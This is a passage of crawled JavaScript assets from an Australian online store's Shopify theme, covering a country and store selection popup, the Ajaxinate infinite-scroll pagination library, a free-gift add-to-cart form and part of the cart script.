Singapore";break;case"The Netherlands":setPopupState("euro","EUR","Netherlands","EUR","euro"),$(".countrynameselect").html("Netherlands"),$(".store-selection-list-item-mobile.euro").hide(),storeSelectionButton.innerText="Go to Netherlands";break;case"Netherlands":setPopupState("euro","EUR","Netherlands","EUR","euro"),$(".countrynameselect").html("Netherlands"),$(".store-selection-list-item-mobile.euro").hide(),storeSelectionButton.innerText="Go to Netherlands";break}}function setPopupState(flag,abbr,name,cur,flagval){document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add(flag),el.innerText=abbr}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add(flag),el.innerText=name}),visitingCur=cur,visitingflag=flagval,visitingFrom=name}function showSelectionPopupMobile(){document.querySelector(".store-selecetion-popup-mobile").style.display="flex"}selectionCtrl.addEventListener("click",function(){selectionList.classList.toggle("is-open")}),selectionListItems.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionList.classList.remove("is-open"),storeName.className="",flagClass=item.classList[1],storeName.innerText=item.innerText,storeName.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),visitingflag=item.getAttribute("data-flag"),storeSelectionButton.innerText=`Go to ${item.innerText}`,storeCurrency.innerText=`${visitingCur}`,rebuildSelectionList(item),storeName.classList.add(visitingflag)})}),storeSelectionButton.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),visitingCur==="EUR"||visitingCur==="GBP"?window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`:visitingCur!=="AUD"&&visitingCur!=="NZD"?window.location.href=`https://bhumiorganic.com/?redirectFrom=${visitingFrom}`:(document.querySelector(".store-selecetion-popup-mobile").style.display="none",$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","Australia"),document.querySelector(".store-selecetion-popup-mobile").style.display="none"}),$(document).ready(function(){$(".openpopupmobile").click(function(){showSelectionPopupMobile()})}),document.addEventListener("showVisitingFromMobile",()=>{showVisitingFromMobile()});
//# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup-mobile.js.map?v=64008867392815781101754308465


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/ajaxinate.min.js?v=77572726319260626071725607871
body_size: 1221
content:
'use strict';

/* ===================================================================================== @preserve =
 ___  _   _    _
/   || | | |  | |
\__  | | | |  | |  __
/    |/  |/_) |/  /  \_/\/
\___/|__/| \_/|__/\__/  /\_/
              |\
              |/
Ajaxinate
version v2.0.11
https://github.com/Elkfox/Ajaxinate
Copyright (c) 2017 Elkfox Co Pty Ltd
https://elkfox.com
MIT License
================================================================================================= */

var Ajaxinate = function ajaxinateConstructor(config) {
  var settings = config || {};
  /*
    pagination: Selector of pagination container
    method: [options are 'scroll', 'click']
    container: Selector of repeating content
    offset: 0, offset the number of pixels before the bottom to start loading more on scroll
    loadingText: 'Loading', The text changed during loading
    callback: null, function to callback after a new page is loaded
  */
  var defaultSettings = {
    pagination: '#AjaxinatePagination',
    method: 'scroll',
    container: '#AjaxinateLoop',
    offset: 0,
    loadingText: 'Loading',
    callback: null
  };
  // Merge configs
  this.settings = Object.assign(defaultSettings, settings);

  // Bind 'this' to applicable prototype functions
  this.addScrollListeners = this.addScrollListeners.bind(this);
  this.addClickListener = this.addClickListener.bind(this);
  this.checkIfPaginationInView = this.checkIfPaginationInView.bind(this);
  this.stopMultipleClicks = this.stopMultipleClicks.bind(this);
  this.destroy = this.destroy.bind(this);

  // Set up our element selectors
  this.containerElement = document.querySelector(this.settings.container);
  this.paginationElement = document.querySelector(this.settings.pagination);

  this.initialize();
};

Ajaxinate.prototype.initialize = function initializeTheCorrectFunctionsBasedOnTheMethod() {
  // Find and initialise the correct function based on the method set in the config
  if (this.containerElement) {
    var initializers = {
      click: this.addClickListener,
      scroll: this.addScrollListeners
    };
    initializers[this.settings.method]();
  }
};

Ajaxinate.prototype.addScrollListeners = function addEventListenersForScrolling() {
  if (this.paginationElement) {
    document.addEventListener('scroll', this.checkIfPaginationInView);
    window.addEventListener('resize', this.checkIfPaginationInView);
    window.addEventListener('orientationchange', this.checkIfPaginationInView);
  }
};

Ajaxinate.prototype.addClickListener = function addEventListenerForClicking() {
  if (this.paginationElement) {
    this.nextPageLinkElement = this.paginationElement.querySelector('a');
    this.clickActive = true;
    if (this.nextPageLinkElement !== null) {
      this.nextPageLinkElement.addEventListener('click', this.stopMultipleClicks);
    }
  }
};

Ajaxinate.prototype.stopMultipleClicks = function handleClickEvent(event) {
  event.preventDefault();
  if (this.clickActive) {
    this.nextPageLinkElement.innerHTML = this.settings.loadingText;
    this.nextPageUrl = this.nextPageLinkElement.href;
    this.clickActive = false;
    this.loadMore();
  }
};

Ajaxinate.prototype.checkIfPaginationInView = function handleScrollEvent() {
  var top = this.paginationElement.getBoundingClientRect().top - this.settings.offset;
  var bottom = this.paginationElement.getBoundingClientRect().bottom + this.settings.offset;
  if (top <= window.innerHeight && bottom >= 0) {
    this.nextPageLinkElement = this.paginationElement.querySelector('a');
    this.removeScrollListener();
    if (this.nextPageLinkElement) {
      this.nextPageLinkElement.innerHTML = `<img src="https://cdn.shopify.com/s/files/1/0609/5837/files/circle_loading.gif?v=1687271541" style="height:60px;width:60px;">`;
      this.nextPageUrl = this.nextPageLinkElement.href;
      this.loadMore();
    }
  }
};

Ajaxinate.prototype.loadMore = function getTheHtmlOfTheNextPageWithAnAjaxRequest() {
  document.dispatchEvent(new CustomEvent("swym:collections-loaded"));
  this.request = new XMLHttpRequest();
  this.request.onreadystatechange = function success() {
    if (this.request.readyState === 4 && this.request.status === 200) {
      var newContainer = this.request.responseXML.querySelectorAll(this.settings.container)[0];
      var newPagination = this.request.responseXML.querySelectorAll(this.settings.pagination)[0];
      this.containerElement.insertAdjacentHTML('beforeend', newContainer.innerHTML);
      this.paginationElement.innerHTML = newPagination.innerHTML;
      if (this.settings.callback && typeof this.settings.callback === 'function') {
        this.settings.callback(this.request.responseXML);
      }
      this.initialize();
      // var api = new Yotpo.API(yotpo);
      //     api.refreshWidgets();
     
        yotpoWidgetsContainer.initWidgets(false);
      
      

       if ($('custom-collection-product').data("showvariant") == "true") {
        $(".variants-pills").click(function () {
          var sel_var = $(this).attr("data-varimage");
          var sel_url = $(this).attr("data-varurl");
         
          $(this)
            .parents(".custom_card_product_main")
            .find(".custom_card_media img")
            .attr("srcset", sel_var);
          $(this)
            .parents(".custom_card_product_main")
            .find(".variants-pills")
            .removeClass("selected");

          $(this).addClass("selected");
        });
        $(".product-card-wrapper").mouseleave(function () {
          var varimage = $(this)
            .find(".custom_product_variant_container")
            .data("variantimg");
           $(".variants-pills").removeClass('selected');
          $(this).find(".custom_card_media img").eq(0).attr("srcset", varimage);
        });
      } else {
        
         $(".variants-pills").click(function () {
         var sel_var = $(this).attr("data-varimage");
          var sel_url = $(this).attr("data-varurl");
          $(this)
            .parents(".custom_card_product_main")
            .find("a")
            .attr("href", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".card__media")
            .attr("onclick", 'location.href="' + sel_url + '"');
          $(this)
            .parents(".custom_card_product_main")
            .find("modal-opener")
            .attr("data-product-url", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".quick-add__submit")
            .attr("data-product-url", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".custom_card_media img")
            .attr("srcset", sel_var);
          $(this)
            .parents(".custom_card_product_main")
            .find(".variants-pills")
            .removeClass("selected");
          $(this).addClass("selected");
         });
        
      }

      
      $(document).ready(function () {
        var symbol = $("body").data("currency");
        $(".bundelprice").each(function () {
          var price = Number($(this).data('price'));
          var cprice = price * Shopify.currency.rate;
          $(this).html(Shopify.formatMoney(cprice, symbol + "{{amount}}"));
        });
      });

      
    }
  }.bind(this);
  this.request.open('GET', this.nextPageUrl);
  this.request.responseType = 'document';
  this.request.send();
};

Ajaxinate.prototype.removeClickListener = function removeClickEventListener() {
  this.nextPageLinkElement.addEventListener('click', this.stopMultipleClicks);
};

Ajaxinate.prototype.removeScrollListener = function removeScrollEventListener() {
  document.removeEventListener('scroll', this.checkIfPaginationInView);
  window.removeEventListener('resize', this.checkIfPaginationInView);
  window.removeEventListener('orientationchange', this.checkIfPaginationInView);
};

Ajaxinate.prototype.destroy = function removeEventListenersAndReturnThis() {
  // This method is used to unbind event listeners from the DOM
  // This function is called manually to destroy "this" Ajaxinate instance
  var destroyers = {
    click: this.removeClickListener,
    scroll: this.removeScrollListener
  };
  destroyers[this.settings.method]();
  return this;
};


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/product-form-free.js?v=127081276464736281571692451537
body_size: 993
content:
customElements.get("product-form-free")||customElements.define("product-form-free",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;if(this.handleErrorMessage(),$(this).parents(".custom_card_recommendation").length!=0||$(this).parents(".custom_main_complementary_card_product").length!=0){if($(this).parents(".custom_card_recommendation").find(".select-error").remove(),$(this).parents(".custom_card_recommendation").length!=0&&$(this).parents(".custom_card_recommendation").find(".variants-pills.selected").length==0){$(this).parents(".custom_card_recommendation").find(".cart_custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),$("body").data("template")=="cart"&&$(this).parents(".custom_card_recommendation").find(".custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`);return}if($(this).parents(".custom_main_complementary_card_product").length!=0&&($(this).parents(".custom_main_complementary_card_product").find(".select-error").remove(),$(this).parents(".custom_main_complementary_card_product").find(".variants-pills.selected").length==0)){$(this).parents(".custom_main_complementary_card_product").find(".custom_product_variant_container").append(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),console.log("errre");return}}var this2=this;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),$(this).find(".productadding").css({opacity:"0"}),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),$(this).find(".plusbtnsvg").addClass("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch("/cart.js").then(resp=>resp.json()).then(resp=>{for(var found=!1,varid="",removeids=[],i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates},dataType:"json",success:function(cart){continueAddToCart()},error:function(err){continueAddToCart()}})}else continueAddToCart()});function continueAddToCart(){fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this2.handleErrorMessage(response.description);const soldOutMessage=this2.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this2.submitButton.setAttribute("aria-disabled",!0),this2.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this2.error=!0;return}else if(!this2.cart){window.location=window.routes.cart_url;return}this2.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form-free"}),this2.error=!1;const quickAddModal=this2.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this2.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this2.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this2.submitButton.classList.remove("loading"),$(this2).find(".productadding").css({opacity:"1"}),this2.cart&&this2.cart.classList.contains("is-empty")&&this2.cart.classList.remove("is-empty"),this2.error||this2.submitButton.removeAttribute("aria-disabled"),this2.querySelector(".loading-overlay__spinner").classList.add("hidden"),$(this2).find(".plusbtnsvg").removeClass("hidden")})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/product-form-free.js.map?v=127081276464736281571692451537


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.js?v=127566925501275393071754308449
body_size: 475
content:
var selectionCtrlDesk=document.querySelector(".store-selection-ctrl"),selectionListDesk=document.querySelector(".store-selection-list"),selectionListItemsDesk=document.querySelectorAll(".store-selection-list-item"),storeNameDesk=document.querySelector("#store--name"),storeSelectionButtonDesk=document.querySelector(".store-selection-popup--button"),modalClose=document.querySelector(".store-selection-popup--close"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",flagClass="",europeanCountries=["Europe","Austria","Belgium","Bulgaria","Croatia","Cyprus","Czech Republic","Denmark","Estonia","Finland","France","Germany","Greece","Hungary","Ireland","Italy","Latvia","Lithuania","Luxembourg","Malta","Poland","Portugal","Romania","Slovakia","Slovenia","Spain","Sweden","Switzerland","Norway"],storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!==-1)&&(document.querySelector(".store-selecetion-popup").style.display="none"),urlParam!==-1){var urlParams=new URLSearchParams(window.location.search);let store=urlParams.get("redirectFrom");store&&(store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true"))}function rebuildSelectionListDesk(current){selectionListItemsDesk.forEach(function(el){el.style.display=current===el?"none":"block"})}function showVisitingFrom(){var text=localStorage.getItem("visitingFrom");if(document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(el=>{el.classList.length>1&&el.classList.remove(el.classList.item(1))}),europeanCountries.includes(text)){setPopupState("europe","EUR","Europe","EUR"),$(".countrynameselect").html(text),console.log("tesssttt"+text),$(".store-selecetion-popup .store-selection-list-item.europe").hide(),storeSelectionButtonDesk.innerText="Go to EUROPE";return}switch(text){case"Australia":setPopupState("au","AUS","Australia","AUD"),storeSelectionButtonDesk.innerText="Go to Australia";break;case"United Kingdom":setPopupState("gbp","UK","United Kingdom","GBP"),$(".countrynameselect").html("United Kingdom"),storeSelectionButtonDesk.innerText="Go to United Kingdom";break;case"New Zealand":setPopupState("nz","NZ","New Zealand","NZD"),storeSelectionButtonDesk.innerText="Go to New Zealand";break;case"International":setPopupState("int","INT","International","USD"),storeSelectionButtonDesk.innerText="Go to International";break;case"United States":setPopupState("usd","USA","United States","USD"),storeSelectionButtonDesk.innerText="Go to United States";break;case"Singapore":setPopupState("sgd","SGP","Singapore","SGD"),storeSelectionButtonDesk.innerText="Go to Singapore";break;case"The Netherlands":setPopupState("euro","EUR","Netherlands","EUR"),storeSelectionButtonDesk.innerText="Go to Netherlands";break;case"Netherlands":setPopupState("euro","EUR","Netherlands","EUR"),storeSelectionButtonDesk.innerText="Go to Netherlands";break}}function setPopupState(flag,abbr,name,cur){document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(el=>{el.classList.add(flag),el.innerText=abbr}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(el=>{el.classList.add(flag),el.innerText=name}),$(`.store-selecetion-popup .store-selection-list-item.${flag}`).hide(),visitingCur=cur,visitingFrom=name,console.log(visitingCur+" ddd")}function showSelectionPopup(){document.querySelector(".store-selecetion-popup").style.display="flex"}selectionCtrlDesk.addEventListener("click",function(){selectionListDesk.classList.toggle("is-open")}),selectionListItemsDesk.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionListDesk.classList.remove("is-open"),storeNameDesk.className="",flagClass=item.classList[1],storeNameDesk.innerText=item.innerText,storeNameDesk.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),storeSelectionButtonDesk.innerText=`Go to ${item.innerText}`,rebuildSelectionListDesk(item)})}),storeSelectionButtonDesk.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),visitingCur==="EUR"||visitingCur==="GBP"?window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`:visitingCur!=="AUD"&&visitingCur!=="NZD"?window.location.href=`https://bhumiorganic.com/?redirectFrom=${visitingFrom}`:(document.querySelector(".store-selecetion-popup").style.display="none",$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","Australia"),document.querySelector(".store-selecetion-popup").style.display="none"}),document.addEventListener("showVisitingFrom",()=>{showVisitingFrom()});
//# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup.js.map?v=127566925501275393071754308449


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650
body_size: 2733
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault();var cindex=this.dataset.index;const cartItems=this.closest("cart-items")||this.closest("cart-drawer-items");if(this.dataset.pids){var pids=this.dataset.pids,key=this.dataset.key,items={},arpid=pids.split(",");for(let i=0;i<arpid.length;i++)items[arpid[i]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates:items},dataType:"json",success:function(cart){cartItems.updateQuantity(cindex,0,"",key)},error:function(err){console.error("Booo!",err)}})}else cartItems.updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");let debouncedOnChange;debouncedOnChange=event=>{this.onChange(event)},this.addEventListener("change",debouncedOnChange.bind(this)),this.checkBold()}cartUpdateUnsubscriber=void 0;checkBold(){var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg");var this3=this,sectiontorender=this.getSectionsToRender().map(section=>section.section);fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid2||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!1);for(var isreload=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&resp.items[i].line_price!=0&&(isreload=!0);if(console.log("addproduct = "+isreload),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state2=>{addnewproduct(isreload)}).catch(()=>{addnewproduct(isreload)}).finally(()=>{})}else addnewproduct(isreload);else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state2=>{loadData(state2)}).catch(()=>{}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{loadData(state2)}).catch(()=>{})}else loadData(state);function addnewproduct(isreload2){console.log("tst"+isreload2);var variantId=Number(addvarid);const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{console.log(isreload2+" test"),isreload2==!0&&window.location.reload(),loadData(state2)}).catch(()=>{})}})}function loadData(state2){const parsedState=JSON.parse(state2),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`),items=document.querySelectorAll(".cart-item");if(console.log(parsedState.errors),parsedState.errors){this3.updateLiveRegions(line,parsedState.errors);return}$("body").data("template")=="cart"&&window.location.reload(),this3.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-items");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this3.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this3.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line-1]?parsedState.items[line-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this3.updateLiveRegions(line,message),this3.updateYouMayLike(),console.log(message);var qtyitemcart=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease");const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name"));var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var 